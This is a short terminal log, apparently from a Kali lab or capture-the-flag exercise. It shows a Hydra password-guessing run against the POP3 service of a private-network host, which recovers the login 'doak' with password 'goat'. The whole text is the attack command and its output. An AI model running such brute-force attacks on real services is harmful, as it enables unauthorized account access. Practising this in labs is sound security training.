 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.194.146 -s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-20 08:07:26
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.194.146:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.194.146   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-20 08:09:46